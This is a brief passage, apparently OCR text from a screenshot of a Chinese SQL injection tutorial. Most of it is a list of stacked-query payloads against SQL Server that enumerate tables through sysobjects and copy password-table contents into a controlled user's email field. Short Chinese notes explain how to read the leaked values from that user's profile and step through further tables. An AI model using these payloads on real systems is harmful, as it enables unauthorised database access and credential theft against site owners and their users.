
;update [users] set email=(select top 1 name from sysobjects where
xtype=u and status>0) where name=ffff;–
;update [users] set email=(select top 1 id from sysobjects where
xtype=u and name=ad) where name=ffff;–
;update [users] set email=(select top 1 name from sysobjects where
xtype=u and id>581577110) where name=ffff;–
;update [users] set email=(select top 1 count(id) from password)
where name=ffff;–
;update [users] set email=(select top 1 pwd from password where
id=2) where name=ffff;–
;update [users] set email=(select top 1 name from password where
id=2) where name=ffff;–
上面的语句是得到_blank>数据库中的第一个用户表,并把表名放
在ffff用户的邮箱字段中。
通过查看ffff的用户资料可得第一个用表叫ad
然后根据表名ad得到这个表的ID 得到第二个表的名字